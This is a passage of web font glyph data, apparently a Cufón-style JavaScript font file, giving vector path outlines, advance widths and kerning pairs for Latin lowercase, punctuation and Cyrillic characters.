,"f":-10,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"t":-6,"v":-8,"w":-8,"y":-8,"z":-2,"x":-6,":":-1,";":-1,",":16,".":16}},"s":{"d":"6,-8r9,-34v11,8,51,17,51,-7v0,-9,-6,-15,-21,-24v-29,-16,-35,-34,-35,-50v0,-46,54,-69,93,-48r-8,35v-11,-10,-43,-12,-42,7v0,8,2,13,20,22v59,29,41,113,-26,109v-15,0,-33,-4,-41,-10","w":116,"k":{"T":6,",":4,".":4}},"t":{"d":"103,-1v-43,9,-78,-1,-78,-58r0,-84r-21,0r0,-33r21,0r0,-31r47,-15r0,46r35,0r0,33r-35,0r0,81v1,27,12,26,30,24","w":111,"k":{"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-1,"w":-1,"y":-1,",":4,".":4}},"u":{"d":"63,-75v-7,46,36,48,35,11r0,-112r47,0r2,176r-41,0v-1,-6,0,-15,-3,-19v-30,40,-88,25,-88,-50r0,-107r48,0r0,101","w":162,"k":{"T":6,",":3,".":3}},"v":{"d":"2,-176r50,0r21,128v5,-45,14,-85,21,-128r46,0r-47,176r-43,0","w":142,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"w":{"d":"2,-176r50,0r17,129r25,-129r36,0v10,42,13,91,26,129v3,-42,11,-87,16,-129r47,0r-45,176r-40,0v-8,-39,-19,-72,-23,-116v-6,43,-17,77,-26,116r-40,0","w":221,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"x":{"d":"3,-176r51,0v7,20,11,43,20,61r19,-61r47,0r-40,86r41,90r-52,0v-8,-19,-12,-42,-21,-60r-19,60r-47,0r39,-87","w":142,"k":{"T":6,"g":3,"c":5,"d":5,"e":5,"o":5,"q":5,"s":2,"t":-1,"v":-8,"w":-8,"y":-8,"-":4}},"y":{"d":"11,37v18,-9,46,-25,39,-50r-48,-163r51,0r22,121r19,-121r46,0v-24,76,-32,169,-75,226v-14,18,-33,25,-40,27","w":140,"k":{"T":6,"a":4,"g":4,"c":5,"d":5,"e":5,"o":5,"q":5,"s":1,"v":-10,"w":-10,"y":-10,":":7,";":7,",":15,".":15}},"z":{"d":"6,0r0,-30r60,-108r-54,0r0,-38r106,0r0,32r-59,105r60,0r0,39r-113,0","w":126,"k":{"T":5,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-4,"w":-4,"y":-4}},"{":{"d":"23,-12v-2,-30,22,-74,-19,-77r0,-29v42,-2,17,-47,19,-77v2,-37,24,-54,62,-52r0,29v-37,-4,-23,43,-22,70v0,23,-10,38,-28,44v33,8,28,52,25,90v-1,14,5,26,25,25r0,29v-36,1,-60,-10,-62,-52","w":92,"k":{"T":-4,"J":-9,"C":7,"G":7,"O":7,"Q":7,"V":-13,"W":-13,"X":-3,"Y":-21,"A":2,"j":-21,"c":1,"d":1,"e":1,"o":1,"q":1,"\u0427":9,"\u0414":-3,"\u041b":6,"\u0422":-7,"\u042a":-7,"\u0416":3,"\u0423":-6,"\u042f":6,"\u0447":14,"\u0434":-3,"\u0442":13,"\u044a":13,"\u0443":10,"\u044f":5}},"|":{"d":"22,-270r35,0r0,360r-35,0r0,-360","w":78},"}":{"d":"8,-247v65,-7,58,52,58,109v0,10,4,20,23,20r0,29v-42,3,-17,47,-19,77v-3,42,-26,53,-62,52r0,-29v38,2,22,-43,22,-70v0,-24,10,-39,28,-45v-34,-9,-27,-52,-25,-89v1,-16,-7,-27,-25,-25r0,-29","w":92},"~":{"d":"150,-69v-22,7,-68,-34,-83,-33v-10,0,-16,7,-16,30r-30,0v0,-46,25,-61,48,-61v24,0,62,33,80,33v10,0,15,-9,15,-30r30,0v2,39,-14,61,-44,61","w":214},"'":{"d":"12,-246r38,0r-8,93r-23,0","w":61,"k":{"T":-6,"J":9,"C":3,"G":3,"O":3,"Q":3,"V":-6,"W":-6,"X":-6,"Y":-12,"A":17,"f":-6,"g":10,"c":10,"d":10,"e":10,"o":10,"q":10,"s":3,"t":-7,"x":-3,",":35,".":35}},"`":{"d":"10,-248r41,0r25,50r-30,0","w":108},"\u0410":{"d":"103,-55r-44,0r-10,55r-46,0r52,-243r57,0r47,243r-46,0xm64,-92r35,0r-17,-106","w":164},"\u0411":{"d":"162,-79v2,72,-70,90,-141,78r0,-242r124,0r0,41r-77,0r0,50v56,-8,93,22,94,73xm113,-76v0,-26,-19,-46,-45,-38r0,77v27,6,45,-14,45,-39","w":171,"k":{"\u0427":14,"\u0414":4,"\u0424":1,"\u041b":-2,"\u0422":8,"\u042a":8,"\u0416":2,"\u0410":1,"\u0411":1,"\u0412":1,"\u0413":1,"\u0415":1,"\u0418":1,"\u0419":1,"\u041a":1,"\u041d":1,"\u041f":1,"\u0420":1,"\u0426":1,"\u0428":1,"\u0429":1,"\u042b":1,"\u042c":1,"\u042e":1,"\u0401":1,"\u0406":1,"\u0407":1,"\u0425":3,"\u0423":6,"\u042f":1,"\u0430":-3,"\u0447":3,"\u0434":5,"\u0437":-3,"\u044d":-3,"\u0442":8,"\u044a":8,"\u0443":7,"\u044f":2,"\u0436":2,"\u0445":5}},"\u0412":{"d":"162,-70v0,67,-71,78,-141,69r0,-238v56,-13,133,-5,133,56v0,24,-15,41,-35,55v28,8,43,31,43,58xm68,-207r0,64v25,3,39,-10,40,-34v1,-22,-17,-35,-40,-30xm68,-108r0,73v25,2,45,-7,45,-36v0,-28,-18,-39,-45,-37","w":173,"k":{"\u0427":9,"\u0414":2,"\u0424":3,"\u041b":-1,"\u0422":6,"\u042a":6,"\u041e":2,"\u0421":2,"\u0404":2,"\u0416":1,"\u0423":3,"\u0431":4,"\u0447":7,"\u0434":6,"\u0437":-1,"\u044d":-1,"\u0442":5,"\u044a":5,"\u0443":1,"\u044f":4,"\u0436":5,"\u0445":5,"\u043c":2}},"\u0413":{"d":"21,-243r112,0r0,41r-65,0r0,202r-47,0r0,-243","w":136,"k":{"\u0427":1,"\u0414":15,"\u0417":-4,"\u042d":-4,"\u0424":12,"\u041b":5,"\u0422":-10,"\u042a":-10,"\u041e":8,"\u0421":8,"\u0404":8,"\u0416":-6,"\u0410":16,"\u0423":-12,"\u042f":1,"\u041c":4,"\u0430":21,"\u0431":9,"\u0447":23,"\u0434":32,"\u0437":12,"\u044d":12,"\u0444":28,"\u043b":21,"\u0442":18,"\u044a":18,"\u0435":30,"\u043e":30,"\u0441":30,"\u0451":30,"\u0454":30,"\u0443":12,"\u044f":21,"\u0436":12,"\u0445":15,"\u0432":24,"\u0433":24,"\u0438":24,"\u0439":24,"\u043a":24,"\u043d":24,"\u043f":24,"\u0440":24,"\u0446":24,"\u0448":24,"\u0449":24,"\u044b":24,"\u044c":24,"\u044e":24,"\u0457":24,"\u043c":24,"\u0456":5,")":-2,"]":-2,"}":-2,":":23,";":23,",":19,".":19,"-":17}},"\u0414":{"d":"21,-40v23,-54,24,-127,23,-203r125,0r0,203r19,0r-2,93r-36,0r-1,-53r-106,0r-2,53r-36,0r-1,-93r17,0xm87,-202v1,60,-2,118,-18,161r53,0r0,-161r-35,0","w":193,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u0415":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0","w":141,"k":{"\u0427":3,"\u0414":-1,"\u0417":-2,"\u042d":-2,"\u041b":-4,"\u0423":-2,"\u0431":3,"\u0447":4,"\u0434":-1,"\u0437":-5,"\u044d":-5,"\u0444":3,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":4}},"\u0416":{"d":"1,0v20,-49,11,-119,67,-132r-65,-111r53,0r45,105r3,0r0,-105r43,0r0,105r3,0r45,-105r53,0r-65,111v56,13,48,84,68,132r-46,0v-16,-37,-7,-102,-58,-103r0,103r-43,0r0,-103v-51,1,-41,67,-58,103r-45,0","w":251,"k":{"\u0427":5,"\u0414":-7,"\u0417":-6,"\u042d":-6,"\u0424":4,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-7,"\u0410":-5,"\u0425":-9,"\u0423":-12,"\u042f":-6,"\u0430":-6,"\u0431":3,"\u0447":11,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0443":6,"\u044f":-4,"\u0436":-5,"\u0445":-5,"-":12}},"\u0417":{"d":"16,-195r-8,-36v10,-7,31,-15,54,-15v81,0,86,98,26,115v26,9,48,27,48,62v0,65,-81,87,-132,61r7,-38v26,17,78,10,76,-25v-2,-29,-25,-38,-55,-37r0,-36v46,11,70,-58,18,-61v-11,0,-25,5,-34,10","w":144,"k":{"\u0427":9,"\u0414":2,"\u0424":3,"\u041b":-1,"\u0422":6,"\u042a":6,"\u041e":2,"\u0421":2,"\u0404":2,"\u0416":1,"\u0423":3,"\u0431":4,"\u0447":7,"\u0434":6,"\u0437":-1,"\u044d":-1,"\u0442":5,"\u044a":5,"\u0443":1,"\u044f":4,"\u0436":5,"\u0445":5,"\u043c":2}},"\u0418":{"d":"21,-243r42,0r0,54v1,45,-5,89,-4,112r62,-166r42,0r0,243r-41,0r2,-164v-15,58,-40,110,-60,164r-43,0r0,-243","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0419":{"d":"21,-243r42,0r0,54v1,45,-5,89,-4,112r62,-166r42,0r0,243r-41,0r2,-164v-15,58,-40,110,-60,164r-43,0r0,-243xm46,-293r30,0v1,13,5,20,16,20v10,0,15,-7,16,-20r30,0v-3,56,-90,57,-92,0","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041a":{"d":"116,0v-16,-31,-8,-105,-49,-103r0,103r-46,0r0,-243r46,0r0,106r4,0r39,-106r52,0r-56,113v45,16,39,85,57,130r-47,0","w":163,"k":{"\u0427":5,"\u0414":-7,"\u0417":-6,"\u042d":-6,"\u0424":4,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-7,"\u0410":-5,"\u0425":-9,"\u0423":-12,"\u042f":-6,"\u0430":-6,"\u0431":3,"\u0447":11,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0443":6,"\u044f":-4,"\u0436":-5,"\u0445":-5,"-":12}},"\u041b":{"d":"-3,-36v54,-14,26,-136,33,-207r127,0r0,243r-48,0r0,-202r-36,0v-3,88,16,194,-66,206","w":177,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041c":{"d":"174,0r-8,-165r-36,161r-34,0r-36,-161r-7,165r-41,0r18,-243r49,0r38,173v8,-56,22,-118,34,-173r50,0r15,243r-42,0","w":229,"k":{"\u0427":8,"\u0417":-1,"\u042d":-1,"\u0424":2,"\u041b":-3,"\u0422":5,"\u042a":5,"\u041e":1,"\u0421":1,"\u0404":1,"\u0423":3,"\u0430":-1,"\u0447":6,"\u0437":-3,"\u044d":-3,"\u0444":2,"\u0442":4,"\u044a":4,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5}},"\u041d":{"d":"21,-243r47,0r0,98r49,0r0,-98r48,0r0,243r-48,0r0,-102r-49,0r0,102r-47,0r0,-243","w":185,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u041e":{"d":"89,-246v59,0,75,65,75,120v0,91,-32,129,-78,129v-55,0,-77,-58,-77,-125v0,-66,26,-124,80,-124xm87,-204v-19,0,-29,31,-29,83v0,55,10,83,29,83v20,0,28,-36,28,-85v0,-42,-7,-81,-28,-81","w":173,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u041f":{"d":"21,-243r142,0r0,243r-47,0r0,-202r-48,0r0,202r-47,0r0,-243","w":184,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0420":{"d":"157,-172v0,54,-38,85,-89,82r0,90r-47,0r0,-239v63,-15,136,0,136,67xm68,-204r0,75v27,5,42,-13,42,-39v0,-26,-16,-44,-42,-36","w":164,"k":{"\u0427":1,"\u0414":19,"\u0417":3,"\u042d":3,"\u041b":6,"\u0422":-1,"\u042a":-1,"\u0416":6,"\u0410":16,"\u0425":2,"\u042f":1,"\u041c":3,"\u0430":6,"\u0431":1,"\u0434":18,"\u0437":-5,"\u044d":-5,"\u0444":9,"\u043b":6,"\u0442":-2,"\u044a":-2,"\u0435":8,"\u043e":8,"\u0441":8,"\u0451":8,"\u0454":8,"\u0443":-3,"\u044f":3,"\u043c":6,":":8,";":8,",":48,".":48,"-":4}},"\u0421":{"d":"132,-43r5,39v-76,25,-132,-30,-128,-114v4,-105,63,-143,131,-120r-8,39v-44,-14,-73,8,-73,79v0,69,26,88,73,77","w":142,"k":{"\u0427":2,"\u0414":-6,"\u0417":-8,"\u042d":-8,"\u0424":5,"\u041b":-9,"\u0422":-10,"\u042a":-10,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-5,"\u0410":-6,"\u0425":-12,"\u0423":-15,"\u042f":-5,"\u041c":-1,"\u0430":-1,"\u0431":5,"\u0447":15,"\u0434":-6,"\u0437":-9,"\u044d":-9,"\u0444":5,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":6,"\u0436":-5}},"\u0422":{"d":"47,0r0,-199r-43,0r0,-44r134,0r0,44r-44,0r0,199r-47,0","w":141,"k":{"\u0427":1,"\u0414":15,"\u0417":-4,"\u042d":-4,"\u0424":12,"\u041b":5,"\u0422":-10,"\u042a":-10,"\u041e":8,"\u0421":8,"\u0404":8,"\u0416":-6,"\u0410":16,"\u0423":-12,"\u042f":1,"\u041c":4,"\u0430":21,"\u0431":9,"\u0447":23,"\u0434":32,"\u0437":12,"\u044d":12,"\u0444":28,"\u043b":21,"\u0442":18,"\u044a":18,"\u0435":30,"\u043e":30,"\u0441":30,"\u0451":30,"\u0454":30,"\u0443":12,"\u044f":21,"\u0436":12,"\u0445":15,"\u0432":24,"\u0433":24,"\u0438":24,"\u0439":24,"\u043a":24,"\u043d":24,"\u043f":24,"\u0440":24,"\u0446":24,"\u0448":24,"\u0449":24,"\u044b":24,"\u044c":24,"\u044e":24,"\u0457":24,"\u043c":24,"\u0456":5,")":-2,"]":-2,"}":-2,":":23,";":23,",":19,".":19,"-":17}},"\u0423":{"d":"-4,-243r51,0r31,132r22,-132r48,0v-21,70,-35,157,-66,216v-13,25,-37,37,-68,30r1,-39v22,6,46,-14,38,-38","w":142,"k":{"\u0427":-3,"\u0414":15,"\u0417":-12,"\u042d":-12,"\u0424":-1,"\u041b":3,"\u0422":-14,"\u042a":-14,"\u0416":-11,"\u0410":11,"\u0425":-11,"\u0423":-16,"\u042f":-3,"\u041c":3,"\u0430":10,"\u0431":3,"\u0447":5,"\u0434":21,"\u0444":12,"\u043b":8,"\u0442":-1,"\u044a":-1,"\u0435":11,"\u043e":11,"\u0441":11,"\u0451":11,"\u0454":11,"\u044f":8,"\u0445":2,"\u0432":6,"\u0433":6,"\u0438":6,"\u0439":6,"\u043a":6,"\u043d":6,"\u043f":6,"\u0440":6,"\u0446":6,"\u0448":6,"\u0449":6,"\u044b":6,"\u044c":6,"\u044e":6,"\u0457":6,"\u043c":10,"\u0456":-3,")":-7,"]":-7,"}":-7,":":12,";":12,",":42,".":42,"-":17}},"\u0424":{"d":"86,-251r41,0r0,18v44,6,77,40,77,110v0,75,-34,106,-77,112r0,20r-41,0r0,-20v-44,-6,-77,-38,-77,-111v0,-71,39,-105,77,-111r0,-18xm86,-46r0,-153v-14,4,-30,24,-30,78v0,50,15,72,30,75xm127,-199r0,153v16,-3,30,-23,30,-77v0,-55,-16,-73,-30,-76","w":213,"k":{"\u0427":2,"\u0414":9,"\u0417":3,"\u042d":3,"\u041b":3,"\u0422":6,"\u042a":6,"\u0416":6,"\u0410":6,"\u0425":6,"\u0423":5,"\u042f":1,"\u041c":2,"\u0434":10,"\u0437":-3,"\u044d":-3,"\u043b":1,"\u0442":-2,"\u044a":-2,"\u0443":-1,"\u0436":1,"\u0445":2,"\u043c":1}},"\u0425":{"d":"148,0r-49,0r-29,-88r-24,88r-47,0r45,-124r-43,-119r49,0r26,84r22,-84r47,0r-45,121","w":146,"k":{"\u0427":2,"\u0414":-8,"\u0417":-9,"\u042d":-9,"\u0424":6,"\u041b":-9,"\u0422":-6,"\u042a":-6,"\u041e":3,"\u0421":3,"\u0404":3,"\u0416":-6,"\u0410":-6,"\u0423":-15,"\u042f":-8,"\u0430":-5,"\u0431":5,"\u0447":10,"\u0434":-8,"\u0437":-12,"\u044d":-12,"\u0444":3,"\u043b":-11,"\u0442":4,"\u044a":4,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":5,"\u044f":-8,"\u0436":-9,"\u0445":-8,":":2,";":2}},"\u0426":{"d":"21,-243r47,0r0,202r48,0r0,-202r47,0r0,203r19,0r-2,93r-36,0r-2,-53r-121,0r0,-243","w":187,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u0427":{"d":"19,-243r47,0v3,47,-18,137,46,111r0,-111r46,0r0,246r-46,0r-1,-98v-47,23,-92,-4,-92,-60r0,-88","w":178,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0428":{"d":"21,-243r46,0r0,202r40,0r0,-202r46,0r0,202r39,0r0,-202r46,0r0,243r-217,0r0,-243","w":259,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0429":{"d":"21,-243r46,0r0,202r40,0r0,-202r46,0r0,202r39,0r0,-202r46,0r0,203r19,0r-2,93r-35,0r-3,-53r-196,0r0,-243","w":262,"k":{"\u0427":5,"\u0414":-3,"\u0417":-4,"\u042d":-4,"\u0424":2,"\u041b":-5,"\u0422":5,"\u042a":5,"\u0416":-2,"\u0410":-3,"\u0425":-3,"\u0423":2,"\u042f":-2,"\u0430":-3,"\u0431":1,"\u0447":5,"\u0434":-6,"\u0437":-7,"\u044d":-7,"\u0444":2,"\u043b":-6,"\u0442":6,"\u044a":6,"\u0435":2,"\u043e":2,"\u0441":2,"\u0451":2,"\u0454":2,"\u0443":2,"\u044f":-4,"\u0436":-5,"\u0445":-3}},"\u042a":{"d":"197,-79v0,72,-71,89,-142,78r0,-201r-51,0r0,-41r98,0r0,91v55,-8,95,22,95,73xm102,-114r0,77v28,6,46,-14,46,-39v0,-27,-20,-46,-46,-38","w":205,"k":{"\u0427":17,"\u0414":5,"\u0417":4,"\u042d":4,"\u041b":-2,"\u0422":30,"\u042a":30,"\u0416":1,"\u0410":1,"\u0425":1,"\u0423":9,"\u0447":3,"\u0434":5,"\u0444":-1,"\u0442":8,"\u044a":8,"\u0435":-1,"\u043e":-1,"\u0441":-1,"\u0451":-1,"\u0454":-1,"\u0443":6,"\u0436":3,"\u0445":5,")":13,"]":13,"}":13}},"\u042b":{"d":"159,-80v2,72,-67,90,-138,79r0,-242r47,0r0,91v53,-7,90,22,91,72xm68,-114r0,77v26,6,42,-14,42,-39v0,-27,-18,-46,-42,-38xm177,-243r47,0r0,243r-47,0r0,-243","w":245,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u042c":{"d":"162,-79v0,74,-70,88,-141,78r0,-242r47,0r0,91v55,-7,94,20,94,73xm68,-114r0,77v28,6,45,-14,45,-39v0,-26,-18,-46,-45,-38","w":171,"k":{"\u0427":17,"\u0414":5,"\u0417":4,"\u042d":4,"\u041b":-2,"\u0422":30,"\u042a":30,"\u0416":1,"\u0410":1,"\u0425":1,"\u0423":9,"\u0447":3,"\u0434":5,"\u0444":-1,"\u0442":8,"\u044a":8,"\u0435":-1,"\u043e":-1,"\u0441":-1,"\u0451":-1,"\u0454":-1,"\u0443":6,"\u0436":3,"\u0445":5,")":13,"]":13,"}":13}},"\u042d":{"d":"23,-102r0,-42r66,0v4,-36,-32,-75,-72,-53r-11,-38v10,-5,25,-11,45,-11v70,0,87,71,87,126v0,92,-61,145,-134,114r8,-40v8,3,17,6,28,6v36,0,47,-34,49,-62r-66,0","w":146,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u042e":{"d":"21,-243r46,0r0,98r22,0v6,-57,31,-101,75,-101v54,0,71,65,71,120v0,91,-31,129,-74,129v-46,0,-68,-46,-72,-106r-22,0r0,103r-46,0r0,-243xm162,-38v18,0,26,-36,26,-85v0,-42,-7,-81,-26,-81v-19,0,-27,38,-27,82v0,48,8,84,27,84","w":244,"k":{"\u0427":2,"\u0414":9,"\u0417":5,"\u042d":5,"\u041b":3,"\u0422":5,"\u042a":5,"\u0416":4,"\u0410":6,"\u0425":3,"\u0423":2,"\u041c":2,"\u0430":-1,"\u0447":-3,"\u0434":5,"\u0437":-4,"\u044d":-4,"\u0442":-3,"\u044a":-3,"\u0443":-4}},"\u042f":{"d":"100,-97v-49,-2,-30,69,-48,97r-50,0v20,-33,8,-98,51,-114v-26,-8,-41,-28,-41,-59v0,-70,72,-79,135,-66r0,239r-47,0r0,-97xm100,-134r0,-72v-26,-6,-41,13,-41,35v0,25,16,42,41,37","w":167,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0401":{"d":"123,-146r0,39r-55,0r0,66r63,0r0,41r-110,0r0,-243r105,0r0,41r-58,0r0,56r55,0xm41,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,22,10,22,23v0,13,-10,23,-22,23xm129,-280v0,13,-9,23,-22,23v-11,0,-21,-10,-21,-23v0,-13,11,-23,22,-23v12,0,21,10,21,23","w":141,"k":{"\u0427":3,"\u0414":-1,"\u0417":-2,"\u042d":-2,"\u041b":-4,"\u0423":-2,"\u0431":3,"\u0447":4,"\u0434":-1,"\u0437":-5,"\u044d":-5,"\u0444":3,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":4}},"\u0404":{"d":"139,-236r-8,41v-5,-4,-14,-8,-26,-8v-35,0,-47,36,-48,61r66,0r0,42r-65,0v-1,42,33,74,76,54r6,39v-67,31,-131,-17,-131,-112v0,-59,24,-127,92,-127v21,0,31,7,38,10","w":145,"k":{"\u0427":2,"\u0414":-6,"\u0417":-8,"\u042d":-8,"\u0424":5,"\u041b":-9,"\u0422":-10,"\u042a":-10,"\u041e":4,"\u0421":4,"\u0404":4,"\u0416":-5,"\u0410":-6,"\u0425":-12,"\u0423":-15,"\u042f":-5,"\u041c":-1,"\u0430":-1,"\u0431":5,"\u0447":15,"\u0434":-6,"\u0437":-9,"\u044d":-9,"\u0444":5,"\u043b":-6,"\u0442":9,"\u044a":9,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":6,"\u0436":-5}},"\u0406":{"d":"21,-243r47,0r0,243r-47,0r0,-243","w":89,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0407":{"d":"21,-243r47,0r0,243r-47,0r0,-243xm11,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,21,10,21,23v0,13,-9,23,-21,23xm77,-257v-11,0,-21,-10,-21,-23v0,-13,10,-23,21,-23v12,0,22,10,22,23v0,13,-10,23,-22,23","w":89,"k":{"\u0427":4,"\u0414":1,"\u0417":-1,"\u042d":-1,"\u0431":1,"\u0447":4,"\u0434":3,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":1}},"\u0430":{"d":"73,-179v95,4,50,99,65,179r-43,0v-1,-5,0,-13,-3,-17v-27,39,-85,17,-85,-34v0,-46,40,-65,80,-65v6,-35,-41,-32,-60,-18r-9,-32v10,-6,31,-13,55,-13xm51,-56v1,36,38,28,38,1r0,-31v-16,0,-38,6,-38,30","w":151,"k":{"\u0447":3,"\u0437":-1,"\u044d":-1,"\u0442":4,"\u044a":4,"\u0443":5}},"\u0431":{"d":"139,-252r-4,40v-43,7,-88,18,-83,64v31,-53,100,-27,100,59v0,51,-23,93,-69,93v-90,0,-80,-145,-51,-205v16,-33,65,-43,107,-51xm82,-140v-20,-1,-25,31,-25,49v0,21,4,58,25,58v21,0,24,-37,24,-54v0,-21,-4,-53,-24,-53","w":162,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u0432":{"d":"17,0r0,-175v47,-5,124,-17,128,40v2,23,-17,36,-33,42v26,4,41,21,41,42v0,61,-83,54,-136,51xm62,-147r0,41v40,10,57,-43,12,-42v-4,0,-8,0,-12,1xm62,-75r0,45v18,6,45,-1,44,-21v0,-21,-21,-25,-44,-24","w":162,"k":{"\u0430":-2,"\u0431":4,"\u0447":7,"\u0434":1,"\u0437":-1,"\u044d":-1,"\u0444":2,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5,"\u044f":2,"\u0436":2,"\u0445":4,"\u043c":1}},"\u0433":{"d":"17,-176r97,0r0,39r-51,0r0,137r-46,0r0,-176","w":118,"k":{"\u0430":5,"\u0431":-2,"\u0447":1,"\u0434":15,"